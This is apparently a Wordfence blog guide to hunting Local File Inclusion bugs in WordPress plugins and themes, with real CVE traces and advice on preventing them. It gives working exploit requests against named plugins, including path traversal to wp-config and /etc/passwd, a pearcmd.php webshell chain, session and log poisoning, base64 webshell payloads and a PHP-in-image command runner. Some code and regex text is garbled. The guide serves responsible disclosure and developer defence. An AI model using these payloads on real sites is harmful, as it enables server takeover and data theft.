Local File Inclusion (LFI) occurs when user-controlled input is used to build a path to a file that is then included by the application. In WordPress (and PHP web applications in general), this means values from $_GET, $_POST, $_REQUEST, or other user-controlled sources end up in the include(), require(), include_once(), or require_once() functions. While this is a well-known class of vulnerability and has been around for ages, it remains relevant in the WordPress ecosystem. According to the Wordfence 2024 Annual WordPress Vulnerability and Threat Report, LFI entered the top 10 most common vulnerability types in 2024, ranking seventh. This article specifically focuses on Local File Inclusion from a vulnerability research / bug hunting perspective.

In WordPress, LFIs most often appear when plugins or themes dynamically include files (like template files) based on request parameters. WordPress core doesn’t provide specific functions in its Security API to explicitly prevent file inclusion vulnerabilities. Rather, these vulnerabilities are mitigated by preventing user-supplied paths and filenames from making their way into include functions. In most cases of LFI exploitation, Path Traversal (a.k.a. Directory Traversal) is used to escape intended include directories. Despite available protections, real world code often concatenates raw user input into paths without adequate validation or authorization. When these are used in PHP include functions, we get file inclusion vulnerabilities.

Why does this matter? The primary impact of LFI is unauthorized file disclosure, and in many cases, execution of arbitrary code if the included file contains PHP. In a WordPress context, this can be used to read sensitive files or execute arbitrary PHP code. Under certain conditions, LFI vulnerabilities can be chained to Remote Code Execution (RCE) via techniques like log poisoning, session poisoning, or abusing tooling like pearcmd.php, although these chains usually require environmental knowledge and are less straightforward than direct code execution bugs.

In this guide, we will show how LFIs commonly present in WordPress plugins and themes and how to efficiently hunt for them with a sink to source tracing methodology. We will also highlight how to prevent LFIs to help developers avoid introducing these bugs in the first place.

🔍 LFInder Challenge — 30% Bonus on LFI Vulnerabilities

Through November 24, 2025: All Local File Inclusion vulnerabilities in plugins/themes with ≥25 Active Installs are now in scope for ALL researchers, regardless of tier. Submit an LFI vulnerability to unlock our exclusive badge!

We hope that by providing this guide on how to find Local File Inclusion vulnerabilities in WordPress software, you will use the knowledge you have gained to participate in the Wordfence Bug Bounty Program, where you can earn up to $31,200 for each vulnerability reported.

Table of Contents

How Local File Inclusion Works

Local File Inclusion happens when an application includes a file from the local filesystem using a path that a user can influence. In PHP, this typically means a request parameter is concatenated into a path that is then passed to the include(), require(), include_once(), or require_once() functions.

Vulnerable example:

// User controls the name of the file that gets included include($_GET['template']);

This example is intentionally simple. In real plugins or themes the path is often built from a base directory plus a user value.

Real‑world example (CVE‑2024‑10871, Category Ajax Filter)

File: category-ajax-filter/includes/functions.php

In the following vulnerable code snippet, a base path is concatenated with the user-supplied $_POST['params']['caf-post-layout'] value.

// BASE: TC_CAF_PATH . "includes/layouts/post/"

// USER: $_POST['params']['caf-post-layout'] controls the file name

$caf_post_layout = sanitize_text_field($_POST['params']['caf-post-layout']);

// Build path and include

$filepath = TC_CAF_PATH . "includes/layouts/post/" . $caf_post_layout . ".php";

if (file_exists($filepath)) {

include_once $filepath;

}



We see the sanitize_text_field() WordPress sanitization function used on the user-supplied value, but it is not sufficient to prevent path traversal.

Figure 1: Using wp shell to visualize the effect of sanitize_text_field() on path traversal sequences

This code allows users to control the input passed to the include_once() function.

POST /wp-admin/admin-ajax.php HTTP/1.1 Content-Type: application/x-www-form-urlencoded action=get_filter_posts¶ms[caf-post-layout]=../../../../../../test

Which results in the following include path:

[WEB_ROOT] /wp-content/plugins/category-ajax-filter/includes/layouts/post/../../../../../../test.php

To fix this issue, the plugin developer applied sanitize_file_name($caf_post_layout) before building the path, which eliminates the ability to use path traversal sequences in the payload, restricting the value to a PHP file within the base path.

Remote File Inclusion (RFI)

RFI is the same concept but the included file is remote, for example from a URL. RFI vulnerabilities are rare in WordPress because most hosts disable remote includes and the ecosystem generally does not rely on including remote PHP over HTTP.

Limited LFI

Some code tries to reduce risk by using a fixed file extension during inclusion. For example, appending .php to the file name provided by the user. This prevents inclusion of non-PHP files, but it does not stop path traversal. An attacker may still be able to include unintended PHP files elsewhere on the server if traversal is not prevented. This is one of the most common types of LFI vulnerabilities that we see.

Static Analysis and Dynamic Analysis (Brief Recap)

To effectively hunt for LFI vulnerabilities, you’ll need to use two primary vulnerability analysis methodologies: Static Analysis, which involves examining the application’s source code without executing it to understand its logic and data flow, and Dynamic Analysis, which involves testing the live application by interacting with it, debugging, and observing its responses.

These are fundamental concepts for vulnerability research in any ecosystem. We’ve defined static and dynamic code analysis in more detail in our “How To Find XSS Vulnerabilities“ guide, and reviewed the fundamentals of static code analysis in our “WordPress Security Architecture“ post.

If you’re not thoroughly familiar with these concepts, we highly recommend giving those sections a read before continuing, as a solid understanding of both is important for the techniques discussed next.

How to Find LFI in WordPress

The best way to start for this particular vulnerability type is by using static analysis. Hunting for LFI vulnerabilities in WordPress plugins and themes is relatively easy compared to other vulnerability types as there are only a limited set of file inclusion sinks (the “require” and “include” functions we mentioned earlier). You can search for these sinks by constraining your search to the `/wp-content/plugins/<plugin>` or `wp-content/themes/<theme>` directories and using the regex search feature within your IDE or via the command-line using a tool like ripgrep.

In the following shell snippet, we use ripgrep to search for include and require functions in the category-ajax-filter plugin folder using the (?:^|[;{] regular expression.

s*)@?s*(?:include|require)(?:_once)?s*(?s*[^;]

*${?

rg -n -t php '(?:^|[;{]s*)@?s*(?:include|require)(?:_once)?s*(?s*[^;]*${?' wp-content/plugins/<plugin>

We can also use the same regular expression in the regex search feature provided by most Integrated Development Environments (IDEs).

Figure 2: Searching for include and require functions using VSCode regular expression search

Once these sinks are identified, you simply need to trace their inputs to see if they lead to user‑controllable sources. In WordPress, vulnerable sinks usually trace back to AJAX handlers, REST routes, function callback for hooks, and shortcode implementations.

Step-by-Step LFI Hunting Strategy

- Scope your search to the target code:

wp-content/plugins/<plugin>orwp-content/themes/<theme>and exclude irrelevant files like*.map, *.js, *.css - Start with sinks: find

include,require,include_once, andrequire_onceused with variables, preferably with a regular expression to increase signal to noise ratio. - Create a checklist: Make a note of the lines of code and files where matches exist

- Trace sinks back to sources: follow those variables used in sinks to

$_GET,$_POST,$_REQUEST, REST params, shortcode attributes, etc. - Verify guardrails: allowlists,

sanitize_file_name(),basename(), realpath containment, and capability checks (viacurrent_user_can()). - Mark off non-vulnerable paths: For each item in your checklist, mark off the ones that don’t lead to user-controllable sources, have sufficient protections in place, or are only accessible to higher-level users like administrators.

- Build a Proof-of-Concept Exploit: use a path traversal value to test directory escape to a

test.phpfile inwp-content/uploadsor to an arbitrarytest.txtfile on your local system if there is no file extension restriction.

Using a systematic hunting strategy like this will ensure results in the most efficient and effective way possible.

Examples of LFI-related Red Flags

- Variable includes without containment (pattern):

include $base . $user;orrequire $base . $user . '.php';where$useris user‑controlled. - Concatenation with fixed PHP extension: appending

.phpto a user value without a realpath containment check. - Weak or incorrect sanitization: using functions like

sanitize_text_field()on filenames/paths instead ofsanitize_file_name(). - Missing allowlist: no fixed set of allowed templates/layouts/files; accepts arbitrary names.

If you stumble across a code path that looks vulnerable, you can reinforce your finding by performing dynamic analysis with a proof-of-concept exploit.

Proof‑of‑Concept Tips

- Count segments from the include base plus any additional folders to web root, then craft

../sequences accordingly. If the code appends.php, omit the file extension in the vulnerable parameter when forming the payload (e.g.../../test). - If traversal is blocked but the user controls a key, check for an allowlist bypass (case changes, mixed separators) or missing directory containment.

../ are needed to reach root (/), prefix your target with an absurd number of ../ so normalization collapses any extras. This guarantees you begin from root once the path is resolved, as long as traversal isn’t blocked (e.g., sanitize_file_name() or a realpath-based containment check).

Real World Examples

CVE-2024-10871 — Category Ajax Filter <= 2.8.2: Unauthenticated LFI via params[caf-post-layout]

The Category Ajax Filter plugin exposed an unauthenticated Local File Inclusion via the get_filter_posts AJAX action. The handler (get_filter_posts() function) accepts a params[caf-post-layout] value and uses it to build a path to a layout file included at runtime.

Source to Sink Trace

Vulnerable Code

- category-ajax-filter/includes/functions.php:134, 180–184 (v2.8.2)

$caf_post_layout = sanitize_text_field($_POST['params']['caf-post-layout']);

...

if ($caf_post_layout && strlen($caf_post_layout) > 11) {

$filepath = TC_CAF_PATH . "includes/layouts/post/" . $caf_post_layout . ".php";

if (file_exists($filepath)) {

include_once $filepath; // sink

}

}

Request With Payload

POST /wp-admin/admin-ajax.php HTTP/1.1 Content-Type: application/x-www-form-urlencoded action=get_filter_posts¶ms[caf-post-layout]=../../../../../../../../../../var/www/html/wp-config

CVE-2024-10571 — Chartify – WordPress Chart Plugin <= 2.9.5: Unauthenticated LFI via source

Chartify allowed an unauthenticated Local File Inclusion through a parameter used to determine a chart “source” that influenced a template path. The parameter was not constrained to an allowlist or directory, enabling unintended includes.

Source to Sink Trace

Vulnerable Code

- chart-builder/includes/class-chart-builder.php:235

// AJAX action (unauthenticated via nopriv hook) $this->loader->add_action( 'wp_ajax_ays_chart_admin_ajax', $plugin_admin, 'ays_admin_ajax' ); $this->loader->add_action( 'wp_ajax_nopriv_ays_chart_admin_ajax', $plugin_admin, 'ays_admin_ajax' );

- chart-builder/admin/class-chart-builder-admin.php:565

// AJAX hook callback function

public function ays_admin_ajax(){

$response = array("status" => false);

$function = isset($_REQUEST['function']) ? sanitize_text_field( $_REQUEST['function']) : null;

if($function !== null){

if( is_callable( array( $this, $function ) ) ){

$response = $this->$function(); // calls function from request

ob_end_clean();

$ob_get_clean = ob_get_clean();

echo json_encode( $response );

wp_die();

}

}

ob_end_clean();

$ob_get_clean = ob_get_clean();

echo json_encode( $response );

wp_die();

}

- chart-builder/admin/class-chart-builder-admin.php:415, 506

public function display_plugin_charts_page(){

...

switch ($action) {

case 'add': //exploit request uses the 'add' action

include_once('partials/charts/actions/chart-builder-charts-actions.php');

break;

case 'edit':

include_once('partials/charts/actions/chart-builder-charts-actions.php');

break;

default:

include_once('partials/charts/chart-builder-charts-display.php');

}

}

- chart-builder/admin/partials/charts/actions/chart-builder-charts-actions-options.php:349–351

if ($action === "add") {

// Chart source type (user-controlled)

$chart_source_type = isset($_GET['source']) ? sanitize_text_field($_GET['source']) : 'google-charts';

// Chart type

$source_chart_type = isset($_GET['type']) ? sanitize_text_field($_GET['type']) : 'pie_chart';

} else {

...

}

- chart-builder/admin/partials/charts/actions/chart-builder-charts-actions.php:70–73

if (!($id === 0 && !isset($_GET['type']) && !isset($_GET['source']))) {

// sink: user-influenced path leads to LFI

require_once( CHART_BUILDER_ADMIN_PATH . "/partials/charts/actions/partials/chart-builder-charts-actions-" . stripslashes($chart_source_type) . ".php" );

} else {

require_once( CHART_BUILDER_ADMIN_PATH . "/partials/charts/chart-builder-charts-display.php" );

}

Example with Payload

POST /wp-admin/admin-ajax.php?page=chart-builder&type=chart-js&source=xx/../../../../../../../../uploads/exploit&action=add HTTP/1.1 Host: target Content-Type: application/x-www-form-urlencoded action=ays_chart_admin_ajax&function=display_plugin_charts_page

Resulting include path

<CHART_BUILDER_ADMIN_PATH>/partials/charts/actions/partials/chart-builder-charts-actions-xx/../../../../../../../../uploads/exploit.php

-> …/wp-content/uploads/exploit.php

Test payload at wp-content/uploads/exploit.php

<?php file_put_contents(__DIR__ . '/log.txt', sprintf("[%s] Exploit!n", date('Y-m-d H:i:s')), FILE_APPEND);

CVE-2024-2411 — MasterStudy LMS <= 3.3.0: Unauthenticated LFI via modal

The MasterStudy LMS plugin exposed an unauthenticated Local File Inclusion through the stm_lms_load_modal AJAX action. The AJAX handler (callback function) accepted a user‑supplied modal parameter and used it to build a template path that was ultimately included without an allowlist or directory containment.

Source to Sink Trace

Vulnerable Code

- masterstudy-lms-learning-management-system/_core/lms/classes/helpers.php:7–8

add_action( 'wp_ajax_stm_lms_load_modal', 'STM_LMS_Helpers::load_modal' );

add_action( 'wp_ajax_nopriv_stm_lms_load_modal', 'STM_LMS_Helpers::load_modal' );

- masterstudy-lms-learning-management-system/_core/lms/classes/helpers.php:31–45

public static function load_modal() {

check_ajax_referer( 'load_modal', 'nonce' );

if ( empty( $_GET['modal']) ) {

die;

}

$r = array();

// Source: user-controlled modal name under 'modals/'

$modal = 'modals/' . sanitize_text_field( $_GET['modal']);

$params = ( ! empty( $_GET['params']) ) ? json_decode( stripslashes_deep( $_GET['params']), true ) : array();

$r['params'] = $params;

$r['modal'] = STM_LMS_Templates::load_lms_template( $modal, $params ); // sink via include

wp_send_json( $r );

}

- masterstudy-lms-learning-management-system/_core/lms/classes/templates.php:117–126 (path construction)

public static function locate_template( $template_name, $stm_lms_vars = array() ) {

// Build '/stm-lms-templates/' + user-influenced name + '.php'

$template_name = '/stm-lms-templates/' . $template_name . '.php';

$template_name = apply_filters( 'stm_lms_template_name', $template_name, $stm_lms_vars );

$lms_template = apply_filters( 'stm_lms_template_file', STM_LMS_PATH, $template_name ) . $template_name;

return ( locate_template( $template_name ) ) ? locate_template( $template_name ) : $lms_template;

}

- masterstudy-lms-learning-management-system/_core/lms/classes/templates.php:138–146 (include sink)

public static function load_lms_template( $template_name, $stm_lms_vars = array() ) {

ob_start();

extract( $stm_lms_vars ); // phpcs:ignore

$tpl = self::locate_template( $template_name, $stm_lms_vars );

if ( file_exists( $tpl ) ) {

include $tpl; // sink

}

return apply_filters( "stm_lms_{$template_name}", ob_get_clean(), $stm_lms_vars );

}

Example with Payload

Unauthenticated LFI that leverages the pearcmd.php technique to gain remote code execution. Requires a valid nonce for load_modal.

GET /wp-admin/admin-ajax.php?action=stm_lms_load_modal&nonce=<load_modal_nonce>&modal=

../../../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/<?=shell_exec($_GET[0]);?>+/var/www/html/evil.php HTTP/1.1

Host: target

Resulting include path

<STM_LMS_PATH>/stm-lms-templates/modals/../../../../../../../../../../usr/local/lib/php/pearcmd.php

Webshell at /var/www/html/evil.php

<?=shell_exec($_GET[0]);?>

modal controls the include path. Tokens after the & in the payload are separate query parameters that pearcmd.php will interpret as arguments via $argv when register_argc_argv is enabled in php.ini.LFI to RCE Exploitation Techniques

PHP Session Poisoning

If a site or plugin uses PHP sessions, and session files are readable from PHP and their location is predictable, an attacker can sometimes store PHP code inside a session file and then use an LFI to include that session file. Including a session file that contains <?php ... ?> will execute the code inside those tags.

Technique Prerequisites

- The application actually uses native PHP sessions (

session_start()in plugin, theme, or custom code). WordPress core does not start sessions by default, but many plugins do. - Session save path (the value of

session.save_pathinphp.ini) is readable by the PHP user (for example,/tmpor a custom directory) and can be reached by the LFI. - The attacker can set or predict the session ID (commonly through the

PHPSESSIDcookie) and can cause user controlled data to be written to the session in raw form.

How it works (high level)

- Pick a known or controlled

PHPSESSIDvalue, trigger the application to create or update the session, and get user controlled content containing<?php ... ?>written into the session file (for example, via a plugin that stores request data in the session). - Use the LFI to include the session file path, such as

/tmp/sess_<your_session_id>.

WordPress context

Session usage is plugin specific. Some affected sites only write small pieces of data to sessions, and many hosts configure session paths that are not readable by PHP. Treat this technique as highly environment dependent.

Example (CVE-2025-2294 — Kubio AI Page Builder <= 2.5.1)

- Requirements

- LFI present (unauthenticated):

__kubio-site-edit-iframe-classic-templateinfluences template selection. - PHP

session.upload_progress.enabled=1(default in many Linux/Apache builds).

- LFI present (unauthenticated):

- Minimal LFI check

GET /?__kubio-site-edit-iframe-preview=1&__kubio-site-edit-iframe-classic-template=/../../../../../../../../etc/passwd HTTP/1.1

Host: target

- Session poisoning flow (condensed)

- Choose a session ID:

PHPSESSID=nvhpwklshjfs. - Start an upload request that writes attacker data into the session progress (key:

PHP_SESSION_UPLOAD_PROGRESS). The payload contains PHP code. - In parallel, include the session file via the LFI, overshooting traversal to normalize to root:

- Target file:

/var/lib/php/sessions/sess_nvhpwklshjfs(adjust path per host).

- Target file:

Key requests

# 1) LFI include of session file (repeat while upload is in progress)

GET /?__kubio-site-edit-iframe-preview=1&__kubio-site-edit-iframe-classic-template=/../../../../../../../../../../var/lib/php/sessions/sess_nvhpwklshjfs HTTP/1.1

Host: target

# 2) Concurrent upload with upload-progress payload

POST / HTTP/1.1

Host: target

Cookie: PHPSESSID=nvhpwklshjfs

Content-Type: multipart/form-data; boundary=BOUND

--BOUND

Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"

ZZ<?php phpinfo(60); die(); ?>Z

--BOUND

Content-Disposition: form-data; name="f"; filename="dummy.txt"

Content-Type: application/octet-stream

...1+ MB dummy content...

--BOUND--

Vulnerable code reference

kubio/lib/integrations/third-party-themes/editor-hooks.php: the __kubio-site-edit-iframe-classic-template request value is passed into locate_template() without a strict allowlist.

function kubio_hybrid_theme_load_template( $template ) {

// phpcs:ignore WordPress.Security.NonceVerification.Recommended

$template_id = Arr::get( $_REQUEST, '__kubio-site-edit-iframe-classic-template', false );

if ( ! $template_id ) {

return $template;

}

$new_template = locate_template( array( $template_id ) );

if ( '' !== $new_template ) {

return $new_template; // include happens in the template load path

}

return $template;

}

Notes

- The exploit uses a brief race: include requests loop while the upload is active so the PHP payload is present in the session file when it is included.

- Replace

PHPSESSID, session path, and routes as needed for the environment. If the LFI appends.php, omit it in the parameter (target the raw session file name). - Mitigation: restrict template names to a small allowlist, apply

sanitize_file_name(), and enforcerealpath()containment before any include.

pearcmd.php

On systems where PEAR is installed, pearcmd.php can be abused, through an LFI, to create a PHP file containing attacker controlled content. The classic technique calls pearcmd.php with config-create so that the generated file contains PHP code. The attacker then includes that file via the same LFI to execute code.

Technique Prerequisites

pearcmd.phpexists on the host and is readable from PHP. Paths vary by distribution (for example,/usr/share/php/pearcmd.php).- The LFI allows path traversal outside the plugin or theme directory.

register_argc_argvmust be enabled on the server.

How it works

LFI to .../pearcmd.php&+config-create+/<?=phpinfo();?>+/path/evil.php then include /path/evil.php through the same LFI.

WordPress context

We have seen public research and payloads for this technique. In our dataset, several LFI submissions referenced PEAR based approaches as a possible chain in certain environments. Many WordPress hosts do not ship PEAR, so this is also environment dependent.

Log Poisoning

Write PHP code into a log file (for example, web server access or error logs, or a plugin specific log), then include that log file via an LFI to execute the code.

Technique Prerequisites

- A log file is writable by the web server and readable from PHP, and its path is reachable by the LFI.

- The attacker can influence at least one logged field (for example, User-Agent) to contain

<?php ... ?>. - The LFI is not restricted to .php files.

How it works (high level)

- Send a request to WordPress that includes PHP code in a request element that will be stored by the web server’s log file (e.g., the

User-AgentHTTP header). - Use the file inclusion vulnerability to include the web server’s log file, thus executing the PHP code contained within from the previous request.

Testing

In many managed environments, web server logs reside outside PHP readable paths. Look for plugin specific logs created inside wp-content or plugin folders.

Example (Include Me <= 1.2.1 — LFI to RCE via log poisoning)

Context

The Include Me plugin allowed path traversal/local file inclusion. Reporters noted chaining to RCE by poisoning a readable log and including it through the LFI.

Steps

-

- Confirm LFI path traversal with a harmless read.

- Poison a log with PHP payload using a controllable field, e.g., User‑Agent:

GET / HTTP/1.1

Host: target

User-Agent: <?php echo 'OK'; system($_GET[c] ?? ''); ?>

- Include the log via LFI. Common targets (vary by host):

/var/log/apache2/access.log/var/log/nginx/access.logwp-content/debug.log(if WP_DEBUG_LOG is enabled)

GET /?vuln_param=../../../../../../../../var/log/apache2/access.log&c=id HTTP/1.1

Host: target

Notes

- Paths differ widely by platform and hosting. Plugin‑specific logs inside

wp-contentare often more reachable from PHP than web server logs. - If the LFI appends

.php, log poisoning will not execute unless the log filename also ends in.php.

PHP Filter

The php://filter wrapper can be used with LFI to read the contents of PHP files by base64 encoding them, bypassing execution. This is primarily an information disclosure technique.

Technique Prerequisites

- In

php.initheallow_url_includemust be set toOn(default isOffon modern PHP installations) if the resource value is a remote URL. This includesdata://streams. - If the

.phpstring is appended to user-supplied include values, the payload will be broken and will not work.

How it works

php://filter/convert.base64-encode/resource=/var/www/html/wp-config.php where the include prints the base64 output that can be decoded by the tester.

We can also chain the data://text/plain wrapper along with the php://filter/convert.base64-decode/resource= wrapper to execute arbitrary PHP code. This is done by setting the resource value to a base64-encoded PHP payload prefixed with data://text/plain. [1]

Base64-encode a basic PHP webshell:

echo -n "<?php echo "<pre>"; system($_GET['cmd']); echo "</pre>"; ?>" | base64 -w 0

Chain the php://filter/convert.base64-decode/resource= and data://text/plain wrappers:

php://filter/convert.base64-decode/resource=data://text/plain,PD9waHAgZWNobyAiPHByZT4gIjsgc3lzdGVtKCRfR0VUWydjbWQnXSk7IGVjaG8gIjwvcHJlPiAiOyA/Pg==&cmd=id

Classic LFI

In certain cases, you may be able to upload a file that contains PHP code (e.g., a “.jpg” with <?php … ?> inside), then use an LFI to include that file. When PHP includes the file, it evaluates the PHP segments regardless of extension.

Technique Prerequisites

- You can place a file containing PHP contents on disk in a predictable location (e.g., via a plugin avatar upload feature that insufficiently validates/rewrites content or allows unsafe types).

- The LFI sink accepts paths that can reach the uploaded file.

- The include code does not forcibly append a fixed suffix (like “.php”)

How it works

Upload a PHP‑containing “image” file (e.g., evil.jpg) that contains a simple command runner:

<?php echo 'OK:'; system($_GET['c'] ?? ''); ?>

Use the LFI to include it:

GET /?vuln_param=../../../../../../../wp-content/uploads/2025/09/evil.jpg&c=id HTTP/1.1

Host: target

In this particular example, the output will contain “OK:” and the command result.

WordPress context

Core media uploads usually block PHP and transform images (and may rewrite/strip content), but many plugins implement their own uploaders, allow extra types, or store files verbatim in wp-content/uploads/ or plugin folders.

How to Prevent LFI Vulnerabilities

If you have read this far, and you’re not a researcher or bug hunter, but rather a WordPress developer, you should now understand how LFI vulnerabilities are introduced and how attackers can take advantage of them.

Here’s a breakdown of coding strategies for preventing Local File inclusion vulnerabilities. Using one strategy from this list may be sufficient for your particular use-case to prevent LFI exploitation. However, using some combination of these strategies will provide defense-in-depth:

- Use an Allowlist:

- Instead of letting user input dictate a filename, map what the user wants (e.g., a “template” named ‘header’) to a specific, pre-defined filename (like header.php). If a requested key isn’t in your allowlist, deny the request.

- WordPress Solution: Use an array of allowed files

- Canonicalize and Contain Paths:

- Attackers leverage inputs like

../(path traversal) to escape your intended directory. - WordPress Solution: Use

realpath()orsanitize_file_name()to resolve path traversal sequences andwp_normalize_path()to standardize directory separators across different operating systems. Always verify that the resolved paths stay within your designated base directory. Note thatsanitize_file_name()can strip characters and change filenames; prefer mapping user intent to allowlisted keys (e.g.,header→header.php) rather than accepting raw filenames from users.

- Attackers leverage inputs like

- Reject Stream Wrappers and Absolute Paths:

- Beyond path traversal, attackers often use “stream wrappers”(

php://filter,data://,phar://) or absolute paths (/etc/passwd,C:Windowssystem.ini) to force arbitrary file reads or even code execution. - WordPress Solution: While an allowlist handles much of this, explicit checks for these patterns add an extra layer of defense. Hardcode the location of where files should be included from.

- Beyond path traversal, attackers often use “stream wrappers”(

- Don’t Rely Solely on Fixed File Extensions:

- Appending

.phpto user input isn’t enough. Attackers can still use path traversal sequences.

- Appending

- Prioritize Static Includes; Constrain Dynamic Ones:

- Whenever possible, just include

static-file.php. If you truly need dynamic includes (e.g., loading different templates based on settings), use all the above principles to constrain them as tightly as possible.

- Whenever possible, just include

Writing an Excellent LFI Report to Submit

Check out our Writing an Excellent XSS Report to Submit section on the How To Find XSS (Cross-Site Scripting) Vulnerabilities in WordPress Plugins and Themes blog post to get an idea of what you should include in your LFI vulnerability report.

Keep your report concise, but detailed enough for vulnerability analysts to reproduce. This means not only including a proof-of-concept exploit, but also the vulnerable code location (file, line number), an explanation of why the code is vulnerable (an explanation of the data flow from source to sink is ideal), and including relevant environmental information (e.g. Operating System, WordPress version, SQL and PHP versions, etc.) if exploitation is limited to certain environments or configurations. If one LFI is found, it’s possible that the same pattern is used elsewhere in the software. It’s important to ensure you are doing a full review of the code. If other functions that use the vulnerable functionality are found, you may be eligible for the Wordfence Bug Bounty program Affects Multiple Functions bonus.

Focusing on High Impact LFI Vulnerabilities

When searching for LFI vulnerabilities in WordPress plugins and themes, an emphasis should be placed on high-impact vulnerabilities that pose a real-world risk to site owners. High-impact LFI vulnerabilities typically allow unauthenticated threat actors or threat actors with minimal permissions (such as subscribers) to execute arbitrary code on the server.

These types of vulnerabilities are far more likely to be exploited by threat actors than LFI vulnerabilities that require contributor-, author-, editor-, or admin-level privileges. Unauthenticated and subscriber-level LFI also have higher payouts in the Wordfence Bug Bounty Program due to their increased likelihood of exploitation. Check out the Rewards tab of our Bug Bounty Program page to calculate payouts for these vulnerabilities. Finally, if you find a limited LFI, consider looking for other vulnerabilities or weaknesses that could be used in conjunction with the LFI to achieve a higher impact, such as Remote Code Execution.

Conclusion

Local File Inclusion is a top‑10 vulnerability in the WordPress ecosystem, ranking seventh in 2024. Despite being well understood, it still appears in modern plugins and themes when user‑controlled values are allowed to influence include/require paths. In practice, the root causes are straightforward: variable includes, relying only on a fixed “.php” extension, using text sanitization instead of filename sanitization, missing allowlists, and a lack of directory containment.

In this guide, we covered how LFI works in WordPress, where it typically shows up, and a sink‑first workflow to find it efficiently. We highlighted evidence‑based red flags and demonstrated a real‑world case with studies with three CVEs, including practical proof-of-concept tips like overshooting traversal sequences and the easiest way to demonstrate exploitability. We also outlined material on LFI‑to‑RCE techniques for readers who want to understand chaining and impact escalation.

As you hunt, prioritize high‑impact issues that require no authentication or only low‑privilege roles. When reporting, include the vulnerable file and line, a clear source‑to‑sink trace, a safe proof‑of‑concept, any environmental constraints, and context-specific fix guidance. These details both accelerate triage and developer patching.

Now it’s time to put this into practice. Scope your search to a plugin or theme directory, find variable includes, trace them back to sources, validate guardrails, and dynamically test in your lab environment. When you confirm a Local File Inclusion vulnerability, report it responsibly through the Wordfence Bug Bounty Program, where you can earn up to $31,200 per vulnerability while helping secure millions of WordPress sites. Happy hunting!

The post How to Find Local File Inclusion (LFI) Vulnerabilities in WordPress Plugins and Themes appeared first on Wordfence.